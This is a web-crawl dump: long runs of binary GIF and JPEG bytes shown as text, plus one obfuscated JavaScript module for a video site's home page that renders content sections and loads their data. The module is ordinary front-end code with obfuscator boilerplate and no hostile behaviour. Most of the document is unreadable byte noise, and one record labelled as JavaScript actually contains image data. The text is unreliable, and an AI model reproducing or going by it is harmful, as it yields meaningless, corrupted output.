��+o�B��A,����M����3@�R ���� ��������\lş�����o��@\�V��^���_���������]��B��^�^O�E���v�Uԧ?�	R�o�ÂNd����)6��ѠƄ���#Y��I�&ό 9�	��Z���2&M�6I�ĩQ'Ϟ
�1/�Q�%����S�Q�NE�FYR�H�����W�
���Z��aծe�p�H�q���ִ�]�4'�!+��Qe_���[�p:h_��e��L�<{F�Kg��喓���2��O !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c�GIX@v���ɳ�ϟ@�
J���5�Q�'��-a�&�J��U��H�!�	VF���U@$Ҫd�-���Z��EB*O���ͫ�mѽ���5�Ֆ����	H*�#��7����g�Q���3ʃ	cj�.P�d�X�ZF��{U���Z5�ծI�nK�V�Svֶ��{b"+_�\__ک���{w[V�F�:\���-��O�<�;/_���{n����R��
���Ͽ�~��`2��ڀ���0mw_j����^�eH�F8Mr*w�>5(���Ӵ��0��"zy�h#��L��-�ᜉ>���F�ǝ>GH#��JF#� NB�d�T>I�>L.�e�\n�e�L���<M�Fg���D�f���)�t�y�n��z��'��H&c�Ydc𡅤9�0�(GD*餔F�c^�fꨦ�n�i��:�;1hQ�=	��X�@��� ll�뭮��j����+���ړ���S��p��.�,�`� ��`<k��7L��lyMkɴ�~낸ކ��N�����DBE����*.�2���ګo���+������7��o�VK������N��5��w��A� �k�J�up�u����K����1�^��������=�+�-?��:r�#�B-��H'm4�E�2�v$jj8�t�$H��ѡ�Z���d�m�"f�m��ϩj�>�]��7sm�C��v+l�A����������0����G�x�q��0d��7�5 �2�%����騧��꩷rG_x�A
��N;����;̾�����
��F��C ����3o�G/��4����ӊ��wϽ!އo=�\�#K�
�B�ޞ0߾�Э#�O~������߼� ��'���!��[�p `h@�_ִ&ԌÁ�� ���b��aA�@~�$�.p��H�0D0���O����A~�E������"Q�Eb�f��-d}D�8n��&��?�!��� r1�D\"�j�c�K@�����6j��=D�,�GG�� o��HGY�Ì�C���у_<�G��%��ew �ihC��
g�pHYz����O��_(=I��=P����p�
V�f7� M	�?�%v�l%,7Y>;h2(��0��<T�#/H�J�Џ{�	2��L���J�X��n��ey�[� `�f�Pu��I8y��rg�l/SupS�ç����āS��&���aM� ��@���l�Yh�&JъZ�����A"��%m��	�Ɔ�M(���H���x2d��?�Oa L>�E�Ԍyq��B��%�h(=�>�z4���ee�>�p4�y�zA�),�*4�-�^d!ӑ��uՇ�0FT���dI��Z�vɆ�S�p�WR����^2kA�rW���KR�X���s)��^�0X/G�_S!��
H�|�,K��҅�4�S��ŀL�����k����!���¿�խi�v]�9k�u�;\���J���bvW����� +K�������&W��sl�]�b༪@�w˛��b���n���T�07!0mL,aO�T��Tw��kl���D3E�D�%'y�T�,A�F]�����+LaNQ����/B`��8�I�愎F8G3��S4���F���K^�$���O&�q�@�Td��A���%m���P��>!%(�I��� �����Z�R��L%��C�%��2O��!�FbBb�d�FR~󋤑���π����kߨNb��"Tg��aѐ��Dz��E.��; K�5�G-�R� ̓ZsAڜ�A?��>��O�Z%�h��@?��}�b���N���kBC��=�td �:�/�d@��� /����4���5y1�>���t�{��Vwx��lB�� �U�c���|0*Ѝ��R��ש��
�S�:��xj:ә��;��Q�n٬	-Y����CH�0w�8mK1�@���!o�Ւ����ι��=�����P\^r��\ >��k;�4a�K�{r�$�T��֡ht?��z�����r��,���oH��kݳ���r�ˁ�f����-H6����Dle��T�K���/X��	�f��cy��n@��V�wv^*D��|���v;�n��9uXc8�-��5}�2���wJ=�=�)��tHBȇ����[���vj��wp+�o���.?Fy�������)w#Fʉ~��n�:/78?�(������yQ�4������#� ��$�|h�~��9�*T�K"��a���gz��cu�tb\+�h\>����r�4�P2'��l/%z�`փ�o���<Hא��א�J��K��vl"����SIȃ耄=��R��Y؃DVh�W>�� �`��gH��*� �Іqx�s��o^_kh���U� ��B����mȆ���a������5.n��w�*��[y�
�2���u�n�.w�Ј}�n��+�舥8��0>����[�r)�x.�E/�Bc�p�b�;�h�.����/������PF�}�"W|�W�uXָYy�|U|�5�H�!�
��p�`�S�Y2��8�՘
�H�{Ŋh7�\Tr@2U%�x4��1G����x�XUr�`4�iXErAu�ُ���%�4�X2N%�9؁K%4�p4� �G#4!���")i���ԋ�9Ò�	`�81��������3�6@I6��f�0�6zA5Q~��wPPE� u��ͥ���:y!;�c�����M0� �:s*�u��	5N�@G�$N[�N#A� q�;z�7nI;�4��yYK�HkI���<����<[	Mt��>��@���<0�=⃙�)>�t�����Ę��=�c�0PJ�`���>�@�J��>b���ȑ�A�0�Л��	�@y�@3A���:D��YBB�@0`���@�y�ÉB�霍D<���0I��G3�T�D4E��4�͹HB�y�F�	�t�V�_:���ID�A�yDz1G��G��	FFF�ٝ���D���IC�YD�y��Y~�#��HĞ*	
���ڡnD�A��I$ �(9DD�	���F0EE
�}�YJ��?��I����9��ģ/�S�@J�Aa�n��� :(��=uD�����#��$�P�x8Й�iS7X���m)����� e�DNu�������N�4�Q�na��㴧�c`Cg�7�	�:{A�Е$צ��z�_)"7��	c�m����M8���ד��y7e�S��3S�Gi6Z*�e��pD	�PRg��Ut�����z-ɫ��>3S5i���Z�'	�E7�ʫ#�J6-i���a �p�����QPǓeʖGլy!SG�1�Д�4�z�����pЏH3"U���
K:U��1 �- +N�8�Y����U2㎩�b� ��u1ꨰ-����	{����
!��x�$�w "���][���/т/��3�6�5��Rµ� 3p���Ű2+-���ρn�E��7��d2p��[�"���+�e	A�
�%�G���-�b�yA	`���� �G�p���
bJs�v��*�{%�@��p��r��B��E��_m+`���*]�Z����k�p
G�+8 7]�ȝOj"��_W؃�{�@F���]Pa<H�B_ȃ0�e���ۅCXa �һG T8)#�@x� ��'.('�K�p^�'��b@'G��{�@6x.��˼tҼ 8�N'���%TpĻ�&�Y-2���"� hph�#Z�b�:2iz�niI�o�#��~|�L"��G���%,㈛WY_^f|0�4�:��"� ��"��H!.�ew6~,�b�T�&�iȗz!r6!2�S��!����ϗ`ݠ|�G��W�� �F��ɑb�bP�5�IN�m��k������� �X�6|b��D�M��S�p7�,
�k��@Q��Z ^җ�`|���6�l�9' �Ų�8��l��6�<1{��p��HL�x�1O0��04��qu*`\�'rG�5S��t��vi9x���@rʨ�W˲\�EQ�v`�5�r���|��D��n��S׊����Lu�L�S��2 ��Ҽ��� ��< �lsϜ�Ѽ�A��ެ��v���,���<   � `����u�< ���L����|�����<��|�-'��\����R�������}5 ͹`��������쬋����&��!�= m�'� �+��.���(�*M�5m�0-�f�SG�, ;��F08]TC]�&}�I-�@�L��N�P-�S�U-RK��Z��>����\�^����W�g��i= k= f��o�s��uml��u-re�3�m��@΁=�]��|؈��*�؃�ؐ�օ�E�g�[���Ѽٜ�ٚ��� � ڈmڨ=؞]rd��0O�0 ذ��  pׄ͵]ӷ��;]شm۸�ۉ����5-ܽ�ҿm��Pؗ4	N�7@HB��-��������&-�����������Ǎ��������E��B�>���5͖�r������������^�n�	�ߺm�>�
�m�������М�l��=� �������a�����!�#��p��~I� �� C�m.��<���ؠ� �&-��L�F��J��L��En�G��A>�U��W��Y��[��G�@�� @H�
.]�^
��� ��i��m��q�s����&��n�.��u��w.�&�M�}n灞�{N(_Cu� ���x�^问�@�mm���~֠�靮����2P:צϣ>�%p���3�L=�Im�^Ժ^�~ֿ��.�>,�7(�PS- H�������Ю��>��^��.�Ҥ��������3��<޽��=�������)�J���n�����^0���;!1a,W=�N]p]}�	�m�������C�P���������F ���$��#��%/���^S���.���L�+�3��FP�7��5�����m�<�3��-���7���)/�&�H����T�M}�.��V��X_�F��So��C���5m�RAO�ҡ0k? 5��oo�q?�u_Tw��y��l��Z��r�to���ѡ0 Ǡ#��|,ݐ? ���ޝ��8�m.��o����H-���n��P�� ������.�����s?����s�Q؂=����M=�[_�?��:��Ư��O�ο�??�c�1�3������� ��������������_���7ߡ�H���]��Oڞ��$X��AGd�0��%N�X����n$hd@F�=��p�ƒO�T9 �E�1'�h�eA 3>�ys`Ν=}���΢F�
�����,���G"jʩ�^-�u+O�^����ՋS��Ȱ0� ������6%\�r�u��>�u�n���]�g�.��7��8,���ǑNFZY.�P�%S�|ygh�9�l�#��H3�m��^t{��S+��r���{w���^|7o�ʃ�k��9r��KW�h\7v�i��8R�f�Ӏ @v��Ig��
}�w.R�~�����O����?�ď����?���A�zf@Ϸ\B#oC��0�C# �CE���Md�G�Ec�qFk��Fs�qG{��G �rH"�4�H$�T���  ;

--- FILE ---
content_type: application/javascript
request_url: https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/home.i2MgJVaF.js
body_size: 1891
content:
const _0x205f9f=(function(){let _0x2a896d=!![];return function(_0x3fd1fe,_0x1b9d45){const _0x41cf82=_0x2a896d?function(){if(_0x1b9d45){const _0x3fe069=_0x1b9d45['apply'](_0x3fd1fe,arguments);return _0x1b9d45=null,_0x3fe069;}}:function(){};return _0x2a896d=![],_0x41cf82;};}()),_0x4e07e5=_0x205f9f(this,function(){const _0xb1ba99={'PCmqb':'(((.+)+)+)+$'};return _0x4e07e5['toString']()['search'](_0xb1ba99['PCmqb'])['toString']()['constructor'](_0x4e07e5)['search'](_0xb1ba99['PCmqb']);});_0x4e07e5();import{_ as _0x23879a,g as _0x1c31fc,u as _0xc70f85,a as _0xa7f9eb}from'./content-data-loader.3GvN_Of4.js';import{_ as _0x52304d}from'./content-title.Ct7WKDlL.js';import{h as _0x5e5126,i as _0x26029c,j as _0x315642,x as _0x65573f,f as _0x564499,r as _0x4b002d,D as _0x5601af,Z as _0x410632,l as _0x2b9087,E as _0x2d8f8b,m as _0x3e3613,F as _0x22b81b,q as _0x54a9f4,Y as _0x5a5cce}from'./vendor-modules.YKQsVEOh.js';import{a as _0x4e91a6,u as _0x336ce8}from'./index.rOeKidPc.js';import'./closeable-container.DPwJC2xU.js';import'./index.Cp2oPG4Z.js';const T={'class':'content-section'},A=_0x5e5126({'__name':'content-section','props':{'sectionData':{},'layout':{'default':'grid'},'columns':{'default':0x2},'gap':{'default':0x8}},'emits':['moreClick','itemClick'],'setup'(_0x3c3033,{emit:_0x508cc7}){const _0x1e716a={'eLPUY':function(_0x21f16f,_0x244782,_0x281667){return _0x21f16f(_0x244782,_0x281667);},'KXSsi':'moreClick','KIWov':function(_0x5d11c2,_0x126c99,_0x2b48af){return _0x5d11c2(_0x126c99,_0x2b48af);},'Oaruo':'itemClick','iiXPy':function(_0x1f82d0,_0x35a30e){return _0x1f82d0!=_0x35a30e;},'PoQDs':function(_0x53fa2a,_0x12e814){return _0x53fa2a(_0x12e814);}},_0x3e7b73=_0x3c3033,_0x46bca2=_0x508cc7;function _0x23e5e3(_0x40165a){_0x1e716a['eLPUY'](_0x46bca2,_0x1e716a['KXSsi'],_0x40165a);}function _0x16bbca(_0x102174){_0x1e716a['KIWov'](_0x46bca2,_0x1e716a['Oaruo'],_0x102174);}function _0x78f7e4(_0x4a947b){var _0x4450f6;return _0x1e716a['iiXPy'](_0x4450f6=_0x3e7b73['sectionData'],null)&&_0x4450f6['id']?_0x1e716a['PoQDs'](_0x1c31fc,{'sectionId':_0x3e7b73['sectionData']['id'],'sortType':_0x3e7b73['sectionData']['sortRule'],..._0x4a947b}):Promise['resolve']({'code':0xc8,'data':[]});}return(_0x34a0c7,_0x5d2903)=>(_0x315642(),_0x26029c('div',T,[_0x65573f(_0x52304d,{'title':_0x34a0c7['sectionData']['sectionName'],'classify-list':_0x34a0c7['sectionData']['classifyInfoVOList'],'tag-list':_0x34a0c7['sectionData']['tagInfoVOList'],'onMoreClick':_0x23e5e3},null,0x8,['title','classify-list','tag-list']),_0x65573f(_0x23879a,{'fetcher':_0x78f7e4,'layout':_0x34a0c7['sectionData']['sectionType'],'columns':_0x34a0c7['columns'],'gap':_0x34a0c7['gap'],'onItemClick':_0x16bbca},null,0x8,['layout','columns','gap'])]));}}),E=_0x4e91a6(A,[['__scopeId','data-v-747527fa']]),F={'class':'video-page'},M=_0x5e5126({'name':'VideoPage','__name':'home','setup'(_0x329a4b){const _0x1be490={'fWGBj':function(_0x126190){return _0x126190();},'KRtOK':function(_0x4da803,_0xddabf7){return _0x4da803(_0xddabf7);},'kXyQK':function(_0x4f0968,_0x420a24){return _0x4f0968==_0x420a24;},'OfLwn':function(_0x4ff44d){return _0x4ff44d();},'lCfPf':function(_0x29a671,_0x3bbf30){return _0x29a671(_0x3bbf30);}};var _0x573fad,_0x7043b0;const _0x23efee=_0x1be490['fWGBj'](_0x336ce8);_0x1be490['KRtOK'](_0x564499,(_0x1be490['kXyQK'](_0x7043b0=_0x1be490['kXyQK'](_0x573fad=_0x23efee['indexData'],null)?void 0x0:_0x573fad['siteConfig'],null)?void 0x0:_0x7043b0['siteName'])||'');const _0x26a619=_0x1be490['OfLwn'](_0xc70f85),_0x13d674=_0x1be490['lCfPf'](_0x4b002d,_0xa7f9eb);return(_0x1f0b4a,_0x1268b8)=>(_0x315642(),_0x5601af(_0x5a5cce,{'include':['VideoAdvLayout']},[(_0x315642(),_0x5601af(_0x410632(_0x2b9087(_0x13d674)),null,{'header':_0x2d8f8b(()=>_0x1268b8[0x0]||(_0x1268b8[0x0]=[])),'default':_0x2d8f8b(()=>[_0x3e3613('div',F,[(_0x315642(!0x0),_0x26029c(_0x22b81b,null,_0x54a9f4(_0x2b9087(_0x26a619)['listConentSeacionList'],_0x3161c7=>(_0x315642(),_0x5601af(E,{'key':_0x3161c7['id'],'section-data':_0x3161c7},null,0x8,['section-data']))),0x80))])]),'_':0x1}))],0x400));}}),K=_0x4e91a6(M,[['__scopeId','data-v-f0a03777']]);export{K as default};

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/09/19/fbb4490a3ed84152a06a049bd3e6d14c.js
body_size: 22409
content:
���� JFIF  H H  ��(ICC_PROFILE       0  mntrRGB XYZ             acsp                             ��     �-                                                   	desc   �   trXYZ  d   gXYZ  x   bXYZ  �   rTRC  �   (gTRC  �   (bTRC  �   (wtpt  �   cprt  �   <mluc          enUS   X    s R G B                                                                                XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��para        ff  �  Y  �  
[        XYZ       ��     �-mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C��   " ��             ��             ��    ��8�'/�����-�����n����؇�M�����   ���;~�NiR�J %  !R�G�k���!�09:&����U�Vaz���g �x�s̀�x�n��=,cG_��L��Y˰��~�7���|�����Mս�ߞ꾁�]@  ;����v;�ܭDj��`�*
���*
���*
���u�-�v�x��U��؇o��9.���y�;h7�ܻ����A�u�K�byV:���׌�vxz-�s�����L�z����w'��L��*C�!��O�W�+�|���+��>�O�W���:ýg]�o7]�L7+�uWXG?� �h���6���R�t�����`��^o�����e��`���埚�_4?X}rf>a�r8���5�*P   
  �@*
�3�5&�깍e��_&7���.x��gmY�ߝ���j����
�u�_Ya;�ӄ���1��Ǐ��s�#ߩ��5~����U���v3H~x��]��c�APT�  !PP  � �APT���Gc]���=)_Eۙ��t �]	�<oz~f��z~}�<�7~j�1�G�3���rO��O�������J?�_k��ť�q�    ,
��� �   w��5�� c������6��A�? ±�3��y������>��}�{���K��n�ޅWw�bnm�ogҮ���SPTAPTAPTAPTAPTAPT�2�W}��|�����/�l/#m��qw6�p덟�k�����a�G�Q�u�NNh� T( APT��APR�AR� !PT�[w��־��]W�e�9�͎g�&ǉ�;�
��/��>ΞSP9��q�
��z��G��3PTAPT�APT���ï�Ty�APTA��u���R����SIkQ�f���yh�&�����z���}�[ֈ<�G�u_?��%G�<���=����M�R���*2�±=wgx5�ѻ���ePTe�k~N�]��l�g�7�9��
��
��qg3��ϓ�Y�%�r�%D9:�Z�@{���M7b �T1PT ϸ$�����9�3ox9�E�E-�APT3�q|���V��~́���PTK��Z��|?G����Q��UAPT��0�1����s;��������^����G��ϊ�m8����ͧM �   �  y�����rM��r��vp�`       j��/)�=�'��G)��k�g��e�ݘ��	���������M�;��7'-҃      2����;=��/��gߗι>�#�      ��X�0u|�kvay��Uف�ewl�q�'��iЬ��\�dh\ֺ�cIho�0�
��&"?G:~_�p�;��V��NM��4ϡ��y��7�Tx�`X��T�����:}76�����>���t��3PTz�mp̅�fI����K�t�f$���2���#Ȩ*
��Oߞ�W��=�X��{�[J�^H�:+�d���O��֝?1Ͳu[�w�Sf�w����j2�£*��9�r�o�_о��~$�g��Ӷ��"3����&����� ��ƹ�R����G��{yV��ԣf�8Cv�s��K�rd�=c�W��\���E�#5��w�w�޸���z>u�Wo ��lOCU�J�ܚu�n�����9�9�%D��:~�[��[y��Q^Q�`�R�2   ��giQ����'W���ݧO79�{���^�a�e�������   	�{͞5� ���h�-�ՓI�'�z~�>Ϝ�sf#��rO� Ӵ   @��X*
���*
���*
���*
��X*
���*
���*
���*
�8�v��u?Gr�#O��axQ,1���ű; `�`�`a�V  `�`�Z���ݕ_�{�3�.�^��oԘ!. |�^���1ݰ�g�[?���ܼP�Iq�           % ����ry�Z�"͖�W���(�    ���j�?rx������פ�6�  P   � =?z��C5��(�|��Y�}��   �ʠ�*
���*	��M~�?Crbu}�⮽�Ǻ�~p��6��XU�ƨ�#K����i>Ԩ{���U�܈�"��˟}ܫ+���22ӟ�F�APTAP2 !@ ` tpM�4J�L� ��>==2��;���ޅ��� e������=[���<��{k�O�o� A�d FsPTAPTAPT?�<�Va�5M}��Ԡ   l|륷j�z��O��G��APTAPT         ��~O�Z�`��$g�  ����^}�s_�         d      ;�2��������>H{�N�̘��0A�       ���8z         c�������ñ�zoӌ�S�         	_Y����t}x@   %     ;�o$     %     s��z9��_��WLF�                     ����0��>�uy^��d6��                  O�Oޞ_�T@'_��Ş��g��   
��*P  �@    �*P��}z>���	0�� ?C���SV��]m[�Ͽ�; Ǡ              �y����=k���ϭ�F� �� -       0@ P1!"2$A45p��  ��q��nc�A1E�#�>~�z<������p���8+p�!8�]��P���<�rh������zXl���;	\�wZܶ�~���ָ됖���NAX���8�����T�Ҵ��T�����wO�t��%�O���Y��Vט��VJ66��y�)E�9c��u8~�u��k�t���I\&�I���M�.���"�3I��mEQ�,�(�.=��8z#��Z��)L�+��?`�i�EK�������(} � �F�й�Z�[gm��`Ӓf\��MdZ���7+��[�t�P��[�J>&r_������Mɚ֣��M��hKS�+��c-Ax��<�?`���}��!Z
��h��g]ʿ)��P���L۪��Z�_WV�p�S������53=u���.���I|z��zU����W�0�K��Y1_Z
�X4y�a;�N��(!@0�e`���$�Q��%�
9�p�;�ş�Η���\�J���ni27�D�|�B���R�u��,�(	q��U?�g6�4� �䲰Z?QNoZ�f���	�t�7��k����)�nF��mח�eUX��i�ל�3�oe-�\�VLlA�a�4���Iz�1�Ĩ�)��_o0���E� �\8 �m�'X�e��H�C���X�V��RS��XB�Y�D�%ٲ1�#�IO��!�K���k��m^��=����4v�����;�Zi11Ly�z�ME-m�����h�$����~��\?%�_$k+�ʠ�8��ߩM��{a ;�"��L�Wi�QvH>)Tں���r1ܶ�:�p�?-�t�\��\=vI���a���Y��.��Ӿ�9�b�d��__aGn:��|����2E�N�|�+� ����C�{������\���  ��u������\*g�`��{I$���]q'��{cp�G�dG���l��_g_Ň�uʼt���ok����Z���h*�W)�]�C޿�P����~r���8�Ǚ�,�^��e̡cgO�BD�N��$����!�J��|�n).��ry]jD�	jp�.-v�Jr��9BTֻg�m�.p��7gd���%ׂ���!7��.ȇb��i�O3-�n���HvM���]�ݲO�=����G���>�(�=�#_{�S�k�ؿ� �r��Z����fy"��k�hO�_ʢ����{6F:��%L6�-깭�.�ܽV\����XWA����5-�u��B�#7@�#��p���aΙNϸK�t���\<OR�=��ܥ��n[��\�o�7�<n�>?��ůf�.[���Y,���!W��[��=��/��<�m�a�E�t�c�0��� I�1p���T�Z��b2��ᘱ �bMBn�w��� jT	t��d�l�#�C��5��߇uc�%��]֩�պK�1�.�D���v	ƛ�����B=���o>U6� �5��6��uʍ�<qh��� niG��^#e�4\�RW��ܜ"HYWIr�����;�`k���l󭯓Ą48���޷�"�B�Mw�.F��<�1��W[��� �XX�M=�^j_�x#�읰����r1>UՓvA ?��TZ��˒�+�\�|��-vZ�Y\r��s�i�U�-x֥�
<�w�f)�����[��%,�Q=���%r��|@���E<5�F��{�n{B�{��P����;�̔���/�_3y�%��Oy����d���R8^"�1d�?���@IC�m ���N�c)�Z3�@	�(�qn��:��R�$��u��"�Xn�Զ,�7�:u���0TMO��`�]���V0�=,%KbɈ��C�B��z5ő��/zԵ$ז��i%���a��p�6����T�W����"J8a)��M3��ƛ�S1,�9����JPOHhaU0~�J��*SKJ`�{_��sa��ɜZ�|�Uˇ�5j���ALR�a�e�)I,j���x�)G<a#-�k�fqzA� (
>V���	�����k�s_ן�ƪ|a3+�)d��֨s���Q���4e��?�\r�0�^`٢OXFA�m�;f4����{$��u��;ι�jZ��S,���r1�5��,6b�\���?�o�������N� ��*����5��N���AH2ƍ����ﶉ�¸1H�J� ��qm)+��C�G���$rJ�5c��g#��R�p�<��!��w�KW�R���S�����"��Ԇ�[
��3�AY3MNu��ޠXW����Śj`ӭ��� �Z¼���@�,�S��o3�2ޠ�XW���H ki��N����� �ͷ����eb�=8i��a�����[��Zjpӭ�_�m��]#��޺o�5��ֹ?z(�������B>�����[�M�Ƶ�q��_Cכ�M����GbQ��8z~�0���{so[���=r ��wz�w���-}_�[�y��]��� 7      !1 AQaq�"0@��2��#���3BPR�� ?����N{��L�񷊆@�
'2H̏;-3Z�=ńQ��r@�um�}OE*U�J�tR1���)�P�r����=ۺ��c#�Z6b �������r� �Aj��L�p����k��=�4��!����yZN�3˘E�.���Ÿ���1,f����8m�6?�{�\:pp�nV�#��ϣ\��wq���t/c�J�#}��߱A�gHv��Gʃ.�۵���E���d%�d�?%����Q+l������6Ò��n8���Դ��qe�{>�>?�.l��Cn+��$~#�����<�c�O��~�[�POh����q�Э���l,�����;���������⭊�p���hh�,�#Zj�Z��W)�?o���4�6I�q�T3A�c��c�Y8�h�I�y�>����$��իbń��#`�Zv�&[D�:��X�v>��~���+4D8[�9�v�R�J�*T�R�J�)R�J�||pݺ��(\[�_@����16I;����(��}��������z-7>]/ ���B�<<ִ�{��`bc�'&���� �i�Rj�N���cD` (���?U�<�*T�R�J�*T�R�J�*T�H�&�� �G��2]�'�g4p2�av[�x��mW#��y��������u�d��<.����Y\���HC�,��%��o��ŏ2/e'%��{H�����^D�o�>G,3���Qgfa�1���U��n��|�:����lM��r�9��ƽ��X+�X�DrN����5 �w�G��������
y�9�~�<@`|M��J�����]�hl�x����MOO:�a�UKH�F�f���NS`nT�:BK�ND�(��Eēf�`�o���˘؝�V����WVi]+����Y��J������Y�I$��J�)������5Ea㖞7
�R�]�)�X�%J�*S�>7
��8X�5J�*T��+rTm�h�WA +T�	&(M��X��X����7�OpNܟ5��ه��ϔPg��a�`:^��VNY��΄���Ϛşؿ�
?>P�p_4֗����X���R�"iqR<���ڰa�g�g�����!+J�3�#��ʪcϑ�3L�[d�,�WՃ��%���U�b��i �`��0�T�r��v,X��T ��N0�x�JH�!>c���x��T�4niM���f�I+�6�k�C�6[ ��J��ڧ�Н���A��N��Y����櫩.\Q^�{��!�xׂ���9�b&����,�QU6�B���&fL�����������'f�{i:G?�S"|��A�C�7���.��"�f��Zw2i#�J��_����f=�'���e \v��d��1�0EWV�*T�R�)y���6��K�����d��7L�rf,�9R�J�*T�$�S�蝸�0�;�~Y'xCLw� A7M`>�Q�=��J�*U� ��C!��晫�~��(�($�k�5��b�̹�r�RjPG�ߒ~����d;����{�}�J-Nx���!�gl��E��e���Tڜ1�7�����r�����o�E<�a���J>�2VJ-�J�*T�R�J�*T�>V�	yO�s��R�$��7��H�����A��>��8���Y�[�:�of�3��/5>|P���6i?��r#�{���A$�'T�����M�����ˌm�n務H���O!��৔���.�g�L/1���'2,Q��de˒m�n�k�-4��D��99�ǿ��G�B����ܜ���M��7�T���I��p>86���vE�T�R�J�*T�R�J�*T�R�J�*T�R�]lN�_?+��Do�
�*T�R�J�*T�R�J�*T�R�J�*T���i�|��D��l�sBV�`����̣+Bt����� 3 	      !1 A"0@Qaq�2��B#3P���� ?٢����٢�UTJnp<��L��l��!{߸�ka��^��U�Fu�������Z�I#bis�Us����QA�� ���xa��y��zsG�b�����B�F��杇
���2n�Oڊ ܝvSB�;y}�7�'vE��<p9���>R� oCT`}��� �U��3q�����f�;X� �)C��h-h�QL�	�03$��������>����t��2<�bT���J{�f'5�91�&�@� %�KT#%�	�C��C$���	A'W0��h��k#J9z�l0���j��L� d���T���o�4��"I*Im�������#u&@�� ������o�=V�e�;IE��3�$����9K)�x�<�w����õ]K��Ût�}����� ��^m�������;�qau�����є����p	���8��5�6"�l���;G*h�O,�<���O9��O�0"K���K�P��U�t��� �����ꢕ��\�|0B�X S�٘A�h$�l����P�I&炞^�@�ϲd��\��Z�ճ�h�=H��~z�J�l|�ES!n��f��z��Wo��2x �[yʶ.�S�+�<͐�U���ttZ�ށUI�BN����To�p�T{-��l{�K��t�H�eDF)�{wP�fxhL`���t����{^���L/
7������`�>�3�ܦ0F�֪���0}�$�fz�SN'o�$����0���rU-8������B�S�7q�⦩t��=� 曩��6t*Jy"9<�CK��������26�7Z,���Cu��I7*)L.j�f�ۅ5;'����+�#�Z�0��)Aꡁ��S��EʖS3���C;�7i�
���c��пP�G�P���m�ִY���61w)��q�e��k���l��k�$��\
|Q��F��}>?2�)�E�i���kA�<���{�Y[�:�b���7�H���}F?"���G���}l���9�&�YYYYYY2GF{$�ΐ�kb�I7�W�c�+�,�
wH<��$ϐ���eeeeo�.���} �'�I+y]�r-�CI8L��ܬ�@5q�&��9_߀�;P
}n�	��3#*�-��I�锏�em�(44`�>&�,EԴ$}��1�6"��X����?	������$"�KFFX~�6����8���d�h�_Q袣�\�=W��)a|'#�m�6��Td���LcX0-�偲�>T�:#��4�\@�1CG�%iiNak��*()�
(��8����9C�����7Y1y���  ��N�:x����7�'��j�D߾Ԅ��a^��2S�Ǐ`����Ʊ�۪sH�mi+N�V�#����I� ��� C  
     !Q"#1Aa 02@BPRq�3r��b����$Sp���4`cs���  ?����4+0���|Z���̷Cb��a�<]��,G�4f��4�xӬ��*�N��h"�8��1Y�Lb�E���?'U2�A�y1�R���[��_���aګ-�Ŝ�S�����On�sv�3�{���nr�l�]��IH2��"��F��$�F@ی7�L%ټ>�Y<�in�t�PT�M�1��Gx���x�1s�E���5�չ�>��M�nPǔ~��3K9JZ��D[�B���첲�.�c%2�$E)�<�ݿ����p�'�����41����h�� ���Ƃ,K�>��Y���/��ϑ��fa�t�y�MJ�T���/���3/cr���'�C�ѫ�z�2aB�`oCSrcPPxyf�@a��9����۶(�Nn��]Ùb@�u�p�2��y��9,�N�^�]�	$͘�Ƞ��晓�ysJˤ9�C�?�(��é+r�9l�xA��;y��\�c���o8���n����`Y��z��`俆�2n�س(|�v��"C�t�I�����A�����8��-�[(=�/�ΙI���k�7�L�����M�n����9���ܾd6��1c�r4�1�"�jy�&�Y���L�h���DX�)�s���V��VU�kM�Y�/���M_������B+N��a$�):�/qN�S%(E��\�Te���V����x::�XW]�C�y?_��sVvQT���(/��S�'Jڰ2�`I�jarL���n�EU���G*aT�� 	,P.�EJ���� �r1Ȯ'l[����̱7���67��e31�i�˩S�	� ���W���G������
Kܘ��+$w��L�Q$V�w��S]��ɓ�V�O7��Ҍ�jxS3d�#�
4�ı���w���y��`K�*�h!get�;vŸ�2� ̜�TBNN���ĩ��їz�iSEQ�X7�n�ET�qe�uċ�r[VSlc��\ژz�7�̿,P2�ۇup��׶��/0՚��ܟxE��?���c� �~��I��c
�	��e6�h�CPn�6Srh�E?�,�qi3w�Cɛ�}�r��]��P
�\��*̛�S݆�5��ųt��.p�o���%�U9�T�r���f]�z�v�Ġ�K�`M�C&O��@I@*�'Ȉi����eR�̘ז�jkPkeް���;~a�K��SFB���L�{��A\얤�'dRt�0����L-ʚ�?lĵ�m���'cM��4���٧�}^Q��粂�����������6�{�vc?#B�1��c~U�?pܹ�Q�QmU��a$���1yF�\�
�t6M�������EٌQ?\|N�� H���~�ܤ��1�>b��#�M���&�7a�U����D�L�3�ܐ
Y��ol� ���9I�i��"Km� X� �jE��aH�>n�=��.��ڞ�Y(0蔷Õ�ٹ!Փw�=��y�p�ՍPO�O�;F�b��������M1�q����f�
�L�Y�o}+�d�AtcVcRsQELZk���3��1�S\�f
伟/��j���^C'����9$��J��C(�gu��\�l�O��b�Z����e�^e�קB%���}p���?|n�z��u�£�wm�k�v��H̀�rqs�����<l�bZ�>�B~Q�G��̖w�˖7��I����� p�Ei�O� ���d�*������3����R����}�y?Q���&��rL�R��$S��i��zIR|��`���
�b�t6e~��:I�{D���wM�����M�^	��Pm�$��7$�Fe�^�6fw1���������;N;fl���A|b��e���X�7fI�I��16��+������ݙ%��4���S�����f�3���j��70��j��2a���<���4�=ԯ��&sx�;/&�X��9�\m�9�k�(���ʠ�K��	�Vz���9'V�N9�O\��m���̮����u�����^���4Ɇ��ػX�R�.�:�w-$j��8���a���O�� �?�3F��x��-��d{�s	����(��;^��0fM5?lʈ*�u /|�ǥ*�wEE�s���+="ܖ�>�5��`˓T��s�t��
